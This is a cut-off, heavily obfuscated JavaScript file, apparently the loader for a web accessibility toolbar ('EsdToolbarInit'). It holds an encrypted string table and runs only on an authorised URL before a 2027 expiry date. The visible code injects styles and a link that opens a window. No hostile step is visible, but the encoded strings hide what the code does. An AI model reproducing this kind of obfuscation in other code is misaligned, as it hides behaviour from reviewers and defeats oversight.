jCkH/Clyoowqo=','ZsKWUGxeQ8OycMKaZcO1WcO6Zi3CmgvDiVHDvX7CtcKBccOJBmDCmUMtwrzDpT/Cs8OCwqxrKcODw4DCiS90Ll/Ct3HDsWxAajTDtCnCsFgow7UiLsO9SsKCwo3Cp8K/C8OSJxQfw6rDi8KbacOpw5fClWzCocOXPkAKEi7CjADDm8KtM1HCh8OhZkTDvMO5bXzCnxo4IUhoeMKawoHDucKCw6soPVjDosKrRGzDojd9SCkUbcOKHcOBLgbDgm/Cqg7CosKBREXDsmrCoh8zXXFDFsOlw4nDtXp+GTdSwoMTPmbDmQ==','wpPDtEwwTTPCp0lpw7BnB2ldWXLCgGdtw4N4GiF8w65mRA7DlRHDjn3DsD9BQMOYAMOhw4fDo04MSMOIGz4kUmvCplTDqB/CpgJBfcKGUcOAw4PCphvCp8OoA03Ds2EwXsOUU8Oaw6LDg8KrCyM=','eBtKQcK+wrMNY0fCgcOzwqrDgWFHcMOAZ0HCklLDo8Ouwrwvw63Ds23CoMKYFB/DmMOVJQs+wrTDqsOTwrXDhgwpEg==','w6Ecw73DkcOPwrFEw4zChMOkwoApwoYGw63DvMK6wpXDsTLDiMOKNcKpwopNw5c=','fXRlwpjDpG3CjGfCu3vChB3DqWImfsKCwooOfzHCsw1pwoFGw6HDuH0qGMKYecKEZSjDucKGwrI=','fXRlwpjDpG3CjGfCu3vChB3DqWImb8KIwpYEbH/CqV9gwowKwrvCrSF/VcOcbg==','wqJswppPd2F0w6zClV3Cr8KFaVIdD8KvWcOCwoLCqMKVMcOXwo1yw490CCBkw7A=','fcOwHsKxwpTCkQRWw4fCl8KNw7guZlzDmTQDw5Yyc8KLB0XChMOvEl44WSkCaUN+UsK8YGd6w7rCh8KAK8KqHz3DvMOfw5M7','w47CssOow4EsD2DDsDHCpTfDo1fCqsKHw5tsw7jDsHfCozHDn8OXw7jDtiLCrsOgw4XDuMKGH27Dk8OXIgnCjTXCoWtrecOMGwLDiMOSwrIBHMK4IcKBw5IUwrFUwq9R','RcOowo/DnWvCi8KzF3LDixhSXcO7ecKVREfDmXfCmmZtw4bDnMOjE8Khw4LDk3nDs2jDp8KCw6zCqsOPNlfCoSHDmcOoIRHCvsOOw7LCqMKORwFRdMKPNFXCuBPDmsOX','[base64]/[base64]/DtcOmwok=','DMKHw6hhXkI9w7TDrmMNwoRywqUowo/DsEjDiyJowqLDvcO2MsKDUFfDgSk0GsOvTMORwoPClVMmw4LDs8OHwpgOwoLDjjU3HsK5w5rCgRAmSyPDjcO4G8O7BcOmw6xrwpHCnMOPwp7CqXrDsG3DjkPClGwlw7/DgcK/K8O8wrzCh0pteH1CwonCpMKnfGXCqxzDjMOVw63DmMOMLUMawrAEwpHDuMOZw6rDtMK+SgPCj8KEGTDDs2phwrDCtzlSGzPDiXLDmsKzw69YwpzCoBvCmCYZM8KE','fiAqw5fDqm7Cjn7ClH3ChgTCpyVkacKFwoMTT3/[base64]','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwrfChxHDi34ywo8WwrvDpm81w5DDvsKsQzMUZyPDjFsBJMKkWHLDlkwbw6HDp8Kvw4QKwo7CosOtWsO+w55tw6LClF/DtsKQw5nCnsKUO8O7w4AZCg9nw47CocKWw4NlfsKhw6c=','KcOMMcK5YcOzF8KMwqpmPFtkworDsWV7wp52wozDiMKxWlgEWMO5K8KCwrTCrWnCscKFw7bDi8O4woHCsW/DtcKnwqBWw5VUwozDlTjDs8OIwoLDtsOUVcKsIcOcw6bCjiM=','K8K9wpLCisKmwrDDlSfCvSbDqVzDiMKxcAHDqcK0NcOibcK5w65pwpDDiMKKw4MrwqfDsyTDusOxdVZtwoJwwoQcwofCiSjCuDZJBMOswr7DmMKzJcOFOyHDiRRNwo5Nw64=','KcOMMcK5YcOzF8KMwqpmPFtkworDsWV7wp52wozDiMKxWlgeBMO0J8KXwqnDoX7Co8OCw7zDnsKgwprCt3nDvsK7wqBVw5VTworDn2fDuMOJw4LCvsOKCA==','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwqzCnBbDgm4RwokowqnCoWs9w5vDvsK0UiQBcTnCj18QM8K5S3DDnQECw6zCv8O8wpBfwoLCosOtSMO+w5liw6zCiFfCrsKKw5LDg8OdY8K0w5VbAEI=','A2DDt8OQwoPCsTZuOMOMDsK5w4XCvA==','fMKDOiQ0BcOjJDYrYQ==','O8OvYGUrw6HDn8Kmw7kURcOxw5th','UBHDqEMuw7UxwqJhw53DvcKmw4YKw4XDhw==','e08FDsKwwrAPemjCh8OxwrPCj2EDZcKBaFfCvxzCrMKiw6B/wrvCtFDCp8OE','wp/ChsOtw4fDjxRFwp/DpcKDwqhTRMOgJiMpcMKU','fcOwHsKxwpTCkQRWw4fCl8KNw7guZkvDjwQVw5s8bMKHDFPDgcKuRwoxWioBfAtfVsKofyc=','aHQ3wqbDv2jDhDTClcKVHXVpwrsvw6gSDcOSwqjCmWNSKMOrZsKrRTldL8O4w4jDuMOgwp1zw6YyDgwVwpLCocKA','wp/ChsOtw4fDl1hPwprDpsKUwr8cCsK9Mmh1OcOKwrEwYsKlesKYMMOffTfDvTNSIg==','wroow4TDvcK5wqYLwrbCj2hjdDtoIR/DgwvDqsOUdD8xw68Fw4/CmMKHIcO6wqnCjQ==','wqDDlcO9w7HCsMKsQcKiwonCvMOWwoFjbsKSwpslTmHDpWJA','fXRlwpjDq23CnWvCtWfDhhzDqHYxPcOcw5YRdTA=','wqJswppPYmlzw7PCmhXDoMOHN0ZIRA==','fsKkUcO+wpDClgxDw6fCl8OawrQ4cE/DmFA=','w6HDjwcsZC5OwoDChzbChcKMEcOGwrTCnBrDhQ==','wqfDm8OrCsOPw57DkcKKL3kRw57CvSQhBhluwp0dd8OvZsK/w7lPw6cWw57CtcKfcWfDmFXDgMKzI2Q=','VcOUc2A0AsKpPicrasOIw50=','KiTCvsKDwoPCvDNza8OMBsO6w5TDqH/DlQzDr8Oqw4zCow==','wqpWw7kRw5XCr0jCjXnDkhTCgwscIWkXKcK0AMKnPkfCmA==','RsK8w4DCkmHChcK9BE7ChVVSGMOxZMKN','D8OTwqcuVkkvw7bDinYZw5JywqMtwpbCsEDCkQ==','e08FDsK0wr4CZSLChsO3wrzChD8ON8OYdEDDtg==','C8O+BlU6XMO6GcKfw71lwqnDk8KNw60yeEHDu8KYwpLDuA==','MsK+BsOKw6xVG8KKR8KpasKyw5vDlmXCjCA2w7NrIsKSbsK+FsKZw7x3Rg==','w5x2woTDrsOrw4ZAw7rDnMK3w5IgMcKvJB3DgcOSCMKOwq/Dmj9Uwq86wqHDhMKdwpHDhXoKwr97','w6ETw73DgMODwr9Ywo7ChcOlwpQ+w5VcwqfDqcO4wp8=','RcOowo/DnWvCi8KzF3LDixhSXcK0ZMOZSFLDpGbChEp7w6fDicKmWMKuw4/ClWnDnCTDrMKVwqnCsA==','KMKfQ8Oiw57DrTBSwrvDgl0=','TXcpw6wXXWx5wpE+wqjDs8O8w6jDiifDtxTCr8K5','fsKkUcO+wo/CmgFQw6fDmcOAwqI+NUfCmw==','KMKNTcOyw47DqzMPwqHDklPDhcKzbQ==','MMO6HUM6YMOSfFLChhHDunpCwqA=','WhLCoUbCnmLDv8Knw4JgRcOEZcOGwqHCiSjDuMKawrBYATAlw54awpjCghsXZk0Lwo3DiF7Cow==','bcKMw7ZTcAPCnmTCtx5kw4/CocOtwoXDqMOQFcKvwq/DlS5oBRXCiwZpw4rCvElITDLDug3DrcKrJ8OKG8KOTQ8OVcKLXzbCusOfw5fCjsOCWsOzF10TAMK9bHXChlYSwpzCqAfCklMbw7wqUFnCg8Klwpvlvqbov5vpmZPpuYlUwqQew4vDvsONw7XDsMKQSsOVJX9Nfg==','SFzDkQLDnXRnw68tWUPCl1wSL0fChF/Do2AMw4Vd','LXDCr03DgcKOesOHwoh0w6lTwq4P','wp/ChsOtw4fDhVhIwpXDqMKIwrdTRMOpPy9gMcKU','UBHDqEMrw7Uywr59w53DvcKuw40=','wroow4TDvcK5wqgQw7DCm3JtZTp7Nk/CnFjCrsKVbSh/w6QRw5zChcOJZcK/wqnDkcK9Pi1UwoXCq8OpwqjDnlbCvS3Cr8Ofw6Aj','U0XCpww1w740wqRBwpPCsMOyw5YWw5TDnMOMwqJKJcK1wqB2wpbCpC/ComvDrmPDlMKbeMKcwpMVw6pdwphcQGhIw6Urwp4qdcOzwrw=','wrPCvkbCmQXCgsKiw7YoIsODw77DtzZjSmBbSWDDgBpXFcKfeXRkChLDpC54w4V5w7nChV7Ctw==','CMKqSRo7X8OpDMK+w6clwrHCnMOewqN9Oh/CqcKJwpjDo8OSfBZDajEhV8O/GcOvw7VCQ0PClsK6VTg6w7QhRA3CoQHDlSJkw5snw4HDo1hFZCAGwqIw','wovDg8OPV8OaXcKEw4TDpsObwq5Rw5fDnMOxw4PDtMK8SsKENMOUw7keY1rDm8O8WMKbw77DtXNLEAk4w5E4wovCr8KkNFjDlcOhbTNgfMOZcmBZwrVowoo7AcOBw4oow6PDtsKdRGZdAcKwwp3Di1IzTMOdY8Oaw7HCt8OwKQfDhykaw7d/YMOJCMObw6jDjMOawrDCo8K3VTfDiWFewqshKEceHDzDqHnDrQ==','cMOfwqfDsUnDoMOkw6XCicOBc2ETRMOYWcKuw5QMAcOifMOlwoZPKDXDm8OgVsOew77CrTV4NgRFwqvDolAHbADCty/DqMOlw5PCq8Kzw6FhwpfCosKQFGRxw7Auw6vCjxpnw6PCkOW+jOi+pembs+m7osONwo8OwokkBsKhw6tYHxXDjzLDtcO+dsO8BMKPw5hMekZ4HnF+QxDCvw==','R1sSwo4lFMO9NlRkFzfCulfDjcODVF3CocKgGgQowp0fwpZ/w5XCvMKQZsKZF8KhEsKmaMKuHMKqRMKYw4LCrnbCgF/DhxBCDHjCjRsNw4rDjiQ8wqTCpxBMdcOjwrELRMK+w4rDrsK9wrlWw6d4ecOCB8OICRMtwoMuQxbDm1lMwpHDscOyE1A=','[base64]/w43CuDYywqHCmsKucUrCqsKHw5fDiGrDn8OBwrFpwr/CrTs/wrnCnmfDicKCc8KyIGvCumcqbkDCpkLCs8KsUsO1wq8DAibDvsOuw5vCo2jDo8K7w7PDqsKCwqkMwphvwonCp8OMElPDt243wro/wqDCoi01w7hZZcO2wr7CiMO9OMOZwrfCuMKpZyfDgMOow67DkzsHLsOtw4JhY8KTFsOJcsKZccK9wqbCqGljwo3Dt8O4w4QewqXDpz0HQGlMwpLDtV9kVnI4wqnCiMOAcloaP8K9V8OyA3Rsw788wokiX8KUw7rCvsKsw7XClcO6Ex0tw79EGQ9IL8KxwpPCjA/DkEvDpcK0agDDn3bCsATDkX8uU8KlZFnDtcKFw7DCs3fCpHXDt8O6IwHDisKNe8OOwplHw7Ycw4sUw6TDpsK2w7jDqsK4L3ZRSg==','esOOw4B+D8KtUsKmw50Iw43Dt3HDnErDhUTCgBDCr8KGBMOmwo0gehHDoW7DmXIpCQnDscOfOBDCtsOnHnfCiiQMwpF1w5XCiMOGw41owpbDoQ/DhsKZN8KgwojCjyjCk8KqAMOZf8O9LS89w6TCkhvDtxxHwqfDkMOXQsKrX8KBw5MBwr/CiQ0WHxU=','wqPCgcKywr7CscKvUsK3wqPCvcKVwotvb8OGwoJxED7DuXgaw4BIwrAjBsKKwoLCqsKBwps6w4DDqmp/[base64]/DvMOIwp5xPkXCmMKXGh9jwroCecKVTWXCuVvDmMKLVsKAw5bDn8O0dcK1S2p6w6fCtkkpwpzCicOUel9UKBHCg0FYdjldw74=','wqPCgcKywr7CscKvUsK3wqPCvcKVwotvb8OGwoJxED7DuXgaw4BIwrAjBsKKwoLCqsKBwps6w4DDqjE4wrbDq8K/asO8e2BEwofCpzEvPSDDpysxRsKkTsO7w4vCr2h3w4RrasKHw59zwpzDmsKjSU8ZVsOwOsKqQzrDqH1Ew69zDcOnwpByTcOrwoIhf31LwqDDl8OEEsOGwprDpyjDocKgw6jDisO8ImZ1wqdKOMOuIgwuNMOwPgXCt8Knw4ZUE03DlsKcwp4hw4g=','U0XCpww1w740wqRKwojCs8O4wp8dwp3Dn8ODwqFMOsKjw6x3wqHCsi3CoS/[base64]/DniDCpcKSTcO6w6MDBCcFw5DDj33DiMKebU1Xw6sPw5lOwrg6w5oqYEPCgcKnLsOxwqDCn8K3KcOVwq/CuCQpw5tEw5PClhvDi8Kbw53Dv8KpbcO7KDLCoDx0QMOhw5XChcKCw4s1w6rCsMKAeiAZVsOBFDIAG8KnwpRoPcKsFmfCtsOjw790w5xqW8OKw6xTwpJDw6MYwrcCY8O9wqYLw5bCsSd6LMKQwqnDhzpGwoRMw459K8KQwrY=','SFzDkQLDnXRnw68mQkDCnRVWewvCn1zDrm0cwoRUfggNw7oxw77DvsKlCMOQwq8Zw6Zswo3CrCLCuMKUI8KEYSR1wrlNw70Nw7bChW3DgsOMwpJQw6vClcKowrTDjMOZJz/DmjXDtS9+wrPDhGLCosOnwq8Kw7oRLzTDkcKnAxnCox3Cv8KDHcOpaMOVw4wDL0vCrFQowr7Cl8Kvw6YoPRYKwrrCpVTClT/CtgJifMKaw5DCgsKewppSFsOIM8OwORzDtDjCpXXDhcOswrY2XH9NTw47GyTCqcOuw6/Dmx/CtsKmw4DDnAcQQ8OvKDjCs8Oiw6nDjsKqGw==','wrBrbFDDliZNQ8ODbz4wJS/CjnxnwrDClcOLw6XDkcOVM1A4wo7CgsKkPVZxwoHCqWHCuW9CwpHCl8OBOMKyb8OFTU4NwpUIw4NoHcODGx/CiR9xAcO/JnvDojbCgwTCg8Ojw4RdFUvDlsOrwrPDmk/Do8OCwqvDqVpHwqLDs8OYflbCscOCBMKXEMO9eApbXMOTw55wQMKQZBh6XsODbsKxw6rDtcK4w4IGJcKb','bcKMw7ZTcAPCnmTCvAVnw4XDqMOrwonDq8KHDsKvwqzDmy17NDLCkQ1swo3CkxEJDTXCtRnDrMKoNMOfOsKUDRdBUMOdRmbDocKQw4U=','PwJMfcKJwrnDoMKOwr5LwoJvw68TcBrCs8OcGwMiwo/ChMKuwpZ2VcOZXTtyHB1Fw7bDs8KUwqPCkjLDoMOEGg0hSMO4w71kw5jCm1fDhn3Ch8OIw63DnAbCsBc=','w6LCm0hjbCVcwoLCqDjCksOQWMODw7jDkA3DgWMcwpkZwrrChWFhw57DuMK9eTUOZzHCjxMSOcKkQX7DkwRsw6XCtMKpw5RWwoXCucKkGMOkw59nw6bCjVfDscKRw4jDncKDaMKhw5BRVxc/wp/DtcOXwoBvdMK1w61lwonCqMOXL8K0w5l8ajMqIz/[base64]/CtVwiw5kabMOuwpUnaG4=','fiAqw5fDqm7Cjn7Cn2bChQ7DrmErPsKZwokOYWnDsg1NwoxJwq/CoTZFQMOJN8OHazjCuMOAw6ZabcKJwr1KbEvDvcOKw51TJF5aDMK7w6I8w5DChmFOfcOOZ8K+w5vDncKZworCuMOgVAgLSEnDm8KOSQdpw4Y=','wqrDszdKFsKGw7FDVsOqwqTCicKvJAnDq8KONsORcMOgwogNwo0SbUUhwrdEP37CmMOCwrl0RyUcwpzCsmLChULClRxlCQjDi8KOBEAbT8OgESHCk8OPdGBowr4Ve1wNWMKaFG3DuMKfPyF7ZR7CrgA4NcO4w4d5wqnDjEV8wqHDtw==','f8OXdWssCMOybFV0NMKLwo/CjcKRwo3CgcKdw73Crnp+RFtGXsO2wpFESzHDqMOFwrtTw4XCqTPDo8KbecOOLVN5cHt9LMKFEMKdDjhtU8OqFSPDncKYwqsZwoIpfVgOwqo7wobDqhjChcKtV8OMBEjDvkQywoXCh8OGLMO/w7rDisOzwo9WacK4w6VTw4sfwq7DhMKuRHgjwpNIWzjCvcOswqVgQ8KKKUnDsMOxw4Z6wq8tRwljw4LDhcOKw4vDi8KoBkNQw7cQNRDDl8OlTApsVEzDjwAsRi/[base64]','CMKqSRo7X8OpDMK1w7wmwrvDlcKaw7cxIRzCpMKEwojCosKOSxZCYDonesOJDMOjw4cBFF7Cj8KwGSE5w6cWTgjDp07DjCUuwpVowo3CvwoTJRkDw6w/[base64]','WhLCoUbCnmLDv8Knw4l7RsOOLMKLwqHDkTHDtsKHwrtTDnhWwopUwo7Cihgse0IOw4TDmEbCqsOewrvDtD/[base64]','w6LCm0hjbCVcwoLCqDjCksOQWMODw7jDkA3DgWMcwpkZwrrChWFhw57DuMK9eTUOZzHCjxMSOcKkQX7DkwRsw6XCtMKqw5RWwoXCt8K5V8Oww5Fkw6TClG/DoMKLw4/Ck8KLM8Ojw4BPG0Q1worDosOMwpQnNMOvw7R7w5LCpsKcZcOwwoY8YXtyL3/DscOkNy/CgsKVwpchwqHCj8KyQQl0w7FvUMKPXcKVwocnw7zCqsKKw4lcP8KLAsKhHsKOwrUPw47DpsOCCcK8woQowpggSjsqw7pbw67DjiA=','wqkCwrZew4nCrE3Cm1PDkx3DiAAUdT4MK8OhTMOwL03DoAozwqYgw7PDmkLCl8O7w69EwrtRw6oaO2LDlsOhwojDrcOMRsKxw5DDisKBw68ww5TCuk/[base64]/Dmk4HE8KINsK/DVzDmMOeeFfDuw==','[base64]','wovDg8OPV8OaXcKEw4TDrcOAwq1bwp7CmMKlwo/Dr8K/R8KJJMKVw6c0d0PDlMOxS8KswrDCtCMNFREqw5I4wobCucO/ZmDDkcOlKyh4cMKbaDlQw7RiwoU8V8KFwoF/wqTCosKLRjxeTMOhwo7DjVNlDsKPYcOhwqXCqcO3JATCjmQJwrVkY8ObU8KJwp7Dk8OMw63CrMK/ZDfChXBEw7FnZghDQS7DsTDDhEfDtUDDiE3CkMKHbsKsXcOSZcOZw5oMw63Cr8KoFCPCrEEtQAAqw6/DjsK8w5oSwpbCtcKMBF8OMGNTZzgAw45MwqMkKMObw5nDsTjCqTcQW8OtTsKqBsKqwpsTw4B3AMKPwoHDsX7DvcKtwrTDqsKJYMOQwqXCucKDw4HCg8O3wqjDkMKmw5Q4PDHCk8KkwrzDrsKNwojDoB4/aMK7w6E=','wpQmwo9sQcKAwqLDr0Y3OsOFRmAdw6pYY1oBXsKrwr7CisOFw5/CnEVbAcOKFVVdYcOow68DwoknKR/DhsOnwr7CuynCksODw5xKORPDv8K4w4soEMKvw5Vrw5DCkcOlQ8O2BRV9w6DDrMOjwo3DmhDDssKtw4wFwqzDu8OMa8K1w6LCtsOrWcO3w6fCiQdSQ8O6wqTDksOGwqfDl39Mw6TCpMKGw4vCvgPCocOdwpl3w5LDosOcw6XCnFMRMUTCq8Kxwo/DnzXDsU7CkMOGUMOZIcK9w5V3w6LCiwQnRy8Lw43CtsK1wofDiMOfeSM6ThTCrcKYGRx6LRZBw4vDmgvCpcKXJUBgwqjCr8O9YsO7woHDusOQT8KNwog4RcKhw7coNH/Ctn/DkMKAHkHDrzgKcz55WsKHVMKKLcOwFUfCh8KQwolNw4LDhsKt','[base64]/cGhrwoPCihrDn3jDv2h2wohFSijCh3VZO8KEw6rDjgpvdE7CoMKHEAwlwqrDlsK5J8OHWcKJAsKBwrrCq8K2QkfDtcKnwpvDiiUZwqhDFm/DksK7dcK4wpvCjcOISsKZC8Oiwpk0GcKBQUU=','wqkCwrZew4nCrE3Cm1PDkx3DiAAUdT4MK8OhTMOwL03DoAozwqYgw7PDmkLCl8O7w69EwrtRw6oaO2LDlsOhwojDrcOMRsKxw5DDisKPw6A9w5TCpEnDlTrCgWrCqwHDvBHDuDTCmSjCo8KqGX9SwroZI8KIw79UZnbClHDCtMOOKAtbw43Dm0HCkMOELwzDtC/Di8OAw5fClSPDp0fDisKLw79Iw6fDgsOHbMOTwo7CnMKMCMKZwqEBV0bDoMOjN37Ds8KUG20IBBnCjMKdw5nDtcOYO8KXUXpDJQd/w6hHVQXCiMOFesOxNMKpf24Aw43DtMKWKcKRCmdyOsOmKsObDDLCjMKvXWrCkVVTD8KGIMOhRBHDmcKCPlzCvQJ5ZhIZC8KFw5/CmMOiw6HCiMK+wrkOw7HDswXCn3jDoMK3wppHwoHCscKHw5tPwpXDr8KHwq7DmzEZHCfDssKAw6bDu8OOwqw1esK8AR9XwqXDrgkfP1nCt8KGXhfDlHIrGBnCuxLCu8OVwpTCoDBKw5AdwrEfw7gbw6lLHF4QPmnDscOdw7YL','w6LCm0hjbCVcwoLCqDjCksOQWMODw7jDkA3DgWMcwpkZwrrChWFhw57DuMK9eTUOZzHCjxMSOcKkQX7DkwRsw6XCtMKsw5RWwoXCucK2WsOww49iw6DClB3DscKfw5nDmsKSIcK7woUSC08vw5DDo8OIwoExPsOowqA/w5nDtsOHdcKzw55jbnlpbiDCs8K3YTvDnsKOw4I4wqrDn8KtTxwnwrUmSsKRVcKVwpF6w7/CtMKAw4RDP8KfBMKpBcKUwrUPw5nCs8KBVMO/w4otwpoiH2l9wqsFwqvDgm8Cw5lLScOVD8K6w6spw4nDv8K4Oy8cw4rDtsKVUsOpdHZsFsKvPsKTT0QGw7LCmAzDvsKcw5PDpcOfBzdAw7PCmwrDkMKne8OtwrjCpCDCtx/[base64]/UQ==','YUDCpWMyw57Du03CjwE=','wooRw7jDiw==','esOZOsKyZMO/EcOTwpZ9IQ==','OMK7Lyolw6zDisKgw4YYGMK0w5k=','bsORKA==','w7IhwoRXQsKNwq/Dv2QqAMOGQnd5wqBa','NsOewpvDtXw=','KsOrHsKywprCkhdsw7vCjsKM','w4zDksK0wovDkA==','wosMw7nDk8OQwrNzw4/ClMOnwoFqwoE=','NTZyZcKq','S8Kkw5RGfQ==','bjjDqg7DiMK0fcOWwrda','w6MYwrdUw5fChnjCpFw=','wpnDo1nDugXCoW58wo0=','W8Kcw6hiUEEuw47DknoMwrsmwrMewpQ=','XsKhwqRXw5U=','dsKnA8Ouw6k=','w7VJwoPCi8Kh','Q8K3QhA=','KnsRwogo','aMKnLzI=','YWfCn3EB','wpxxwpg=','KMKgw5tfSQ==','acK5wo3CgMKkwrbDtz3CnD7DoA==','w5A3wpRGQcKHwq7DuGssFsOaZmM=','w7XCnmHCoDk=','FzlSjsjyiamwi.JcokReNpm.vd6wt=='];}();if(function(_0x10a03b,_0x335a99,_0x5bc045){function _0x518ed6(_0x1aaade,_0x27c763,_0xe8a978,_0x35a8b1,_0x4b777a,_0x43e88a){_0x27c763=_0x27c763>>0x8,_0x4b777a='po';var _0x29c5df='shift',_0x4b9804='push',_0x43e88a='‮';if(_0x27c763<_0x1aaade){while(--_0x1aaade){_0x35a8b1=_0x10a03b[_0x29c5df]();if(_0x27c763===_0x1aaade&&_0x43e88a==='‮'&&_0x43e88a['length']===0x1){_0x27c763=_0x35a8b1,_0xe8a978=_0x10a03b[_0x4b777a+'p']();}else if(_0x27c763&&_0xe8a978['replace'](/[FzlSywJkReNpdwt=]/g,'')===_0x27c763){_0x10a03b[_0x4b9804](_0x35a8b1);}}_0x10a03b[_0x4b9804](_0x10a03b[_0x29c5df]());}return 0x17c0f2;};return _0x518ed6(++_0x335a99,_0x5bc045)>>_0x335a99^_0x5bc045;}(_0x4044,0x1e9,0x1e900),_0x4044){_0xodY_=_0x4044['length']^0x1e9;};function _0x187b(_0x4497fb,_0x274b37){_0x4497fb=~~'0x'['concat'](_0x4497fb['slice'](0x1));var _0x10d655=_0x4044[_0x4497fb];if(_0x187b['lLzUxW']===undefined){(function(){var _0x889791=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x46c857='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x889791['atob']||(_0x889791['atob']=function(_0x5814c3){var _0x1aa9e0=String(_0x5814c3)['replace'](/=+$/,'');for(var _0xdbd219=0x0,_0x401db9,_0xc9d8b5,_0x582390=0x0,_0x1bd0b8='';_0xc9d8b5=_0x1aa9e0['charAt'](_0x582390++);~_0xc9d8b5&&(_0x401db9=_0xdbd219%0x4?_0x401db9*0x40+_0xc9d8b5:_0xc9d8b5,_0xdbd219++%0x4)?_0x1bd0b8+=String['fromCharCode'](0xff&_0x401db9>>(-0x2*_0xdbd219&0x6)):0x0){_0xc9d8b5=_0x46c857['indexOf'](_0xc9d8b5);}return _0x1bd0b8;});}());function _0x281598(_0x21b4a9,_0x274b37){var _0x4f00bd=[],_0x51232b=0x0,_0x58c36c,_0xbf00d6='',_0x128db7='';_0x21b4a9=atob(_0x21b4a9);for(var _0x510206=0x0,_0x3341fb=_0x21b4a9['length'];_0x510206<_0x3341fb;_0x510206++){_0x128db7+='%'+('00'+_0x21b4a9['charCodeAt'](_0x510206)['toString'](0x10))['slice'](-0x2);}_0x21b4a9=decodeURIComponent(_0x128db7);for(var _0x40f4e7=0x0;_0x40f4e7<0x100;_0x40f4e7++){_0x4f00bd[_0x40f4e7]=_0x40f4e7;}for(_0x40f4e7=0x0;_0x40f4e7<0x100;_0x40f4e7++){_0x51232b=(_0x51232b+_0x4f00bd[_0x40f4e7]+_0x274b37['charCodeAt'](_0x40f4e7%_0x274b37['length']))%0x100;_0x58c36c=_0x4f00bd[_0x40f4e7];_0x4f00bd[_0x40f4e7]=_0x4f00bd[_0x51232b];_0x4f00bd[_0x51232b]=_0x58c36c;}_0x40f4e7=0x0;_0x51232b=0x0;for(var _0x35e7ee=0x0;_0x35e7ee<_0x21b4a9['length'];_0x35e7ee++){_0x40f4e7=(_0x40f4e7+0x1)%0x100;_0x51232b=(_0x51232b+_0x4f00bd[_0x40f4e7])%0x100;_0x58c36c=_0x4f00bd[_0x40f4e7];_0x4f00bd[_0x40f4e7]=_0x4f00bd[_0x51232b];_0x4f00bd[_0x51232b]=_0x58c36c;_0xbf00d6+=String['fromCharCode'](_0x21b4a9['charCodeAt'](_0x35e7ee)^_0x4f00bd[(_0x4f00bd[_0x40f4e7]+_0x4f00bd[_0x51232b])%0x100]);}return _0xbf00d6;}_0x187b['jgGJTZ']=_0x281598;_0x187b['MfGuXu']={};_0x187b['lLzUxW']=!![];}var _0x2ea1a2=_0x187b['MfGuXu'][_0x4497fb];if(_0x2ea1a2===undefined){if(_0x187b['cLYdyX']===undefined){_0x187b['cLYdyX']=!![];}_0x10d655=_0x187b['jgGJTZ'](_0x10d655,_0x274b37);_0x187b['MfGuXu'][_0x4497fb]=_0x10d655;}else{_0x10d655=_0x2ea1a2;}return _0x10d655;};var startTime=new Date();var endtime='2027/12/31';var endtime=endtime['replace'](/\-/g,'/');var endtime=new Date(endtime);var wzaurl=document[_0x187b('‮0','j7tq')];var shouquanurl=_0x187b('‮1','jRI)');if(top==self&&typeof EsdToolbarInit==_0x187b('‮2',']v1T')&&wzaurl==shouquanurl&&startTime<=endtime){var EsdToolbarInit={};EsdToolbarInit[_0x187b('‫3','!KBN')]=_0x187b('‫4','uAc]');EsdToolbarInit[_0x187b('‮5','@y#S')]=null;EsdToolbarInit[_0x187b('‮6','5nyv')]='';try{var GHsXTu=_0x187b('‮7','@y#S')[_0x187b('‫8','C!I5')]('|'),CsTTnZ=0x0;while(!![]){switch(GHsXTu[CsTTnZ++]){case'0':esdTipLink1['tabIndex']='7';continue;case'1':var esdTipLink1=document['createElement']('a');continue;case'2':esdtemp[_0x187b('‫9','QQO2')]=_0x187b('‮a','RNIX');continue;case'3':esdtemp['id']=_0x187b('‮b','^IPy');continue;case'4':esdTipLink1['className']='esd-tools';continue;case'5':document[_0x187b('‫c','N!kH')](_0x187b('‮d','r#CC'))[0x0]['appendChild'](esdtemp);continue;case'6':esdTipLink1['id']=_0x187b('‮e','MdQm');continue;case'7':esdTipLink1[_0x187b('‮f',')HfR')]=function(){var _0x3977ed={'PxMmH':function(_0x125442,_0xfe8928){return _0x125442+_0xfe8928;},'QljNO':_0x187b('‫10','VYP#'),'XPnyq':'_blank'};window[_0x187b('‮11','VYP#')](_0x3977ed['PxMmH'](EsdToolbarInit['path'],_0x3977ed[_0x187b('‮12','g(e!')]),_0x3977ed[_0x187b('‫13','1Xpb')]);};continue;case'8':document[_0x187b('‮14','CUSc')]('BODY')[0x0][_0x187b('‮15','g(e!')](esdTipLink1);continue;case'9':var esdtemp=document[_0x187b('‮16','L2d4')]('style');continue;case'10':esdTipLink1['setAttribute'](_0x187b('‫17','SIij'),'javascript:void(0);');continue;case'11':esdtemp[_0x187b('‮18','B*P!')]('type','text/css');continue;}break;}}catch(_0x457b95){}EsdToolbarInit[_0x187b('‮19','jy$9')]=function(_0x20e28e){var _0x1b7a74={'ChlsU':'stylesheet','AaZET':'href','oQtid':_0x187b('‫1a','Ot&E'),'svaJU':_0x187b('‫1b','qwUV'),'REBEX':_0x187b('‫1c','Lfz['),'eeMKx':_0x187b('‫1d','@y#S'),'oqZLK':function(_0x258649,_0x5ca05f){return _0x258649(_0x5ca05f);},'tbWLa':'#esdSlbMobileBtn','oZWTe':_0x187b('‫1e','#]wm'),'xnovD':_0x187b('‫1f','^eub'),'pFeqD':_0x187b('‫20','2*aL'),'kArqo':function(_0x24d0aa,_0x28c37d){return _0x24d0aa+_0x28c37d;},'bNENi':_0x187b('‫21','uAc]'),'ZEGgQ':_0x187b('‫22','uAc]'),'WtYXF':'KEUFG','hCGyP':_0x187b('‮23','pFoD'),'efxPB':_0x187b('‮24','dYz9'),'uEvnS':_0x187b('‫25','!KBN'),'DOVLu':'wza_sound.js','mScTd':'charset','CbgWt':_0x187b('‫26','RNIX'),'JJRbF':'8|5|0|2|7|1|9|3|4|10|11|6','DfYLz':'style','idOfO':_0x187b('‮27','IB(b'),'fekYq':_0x187b('‫28','jy$9'),'nwtMf':_0x187b('‫29','dJgs')};var 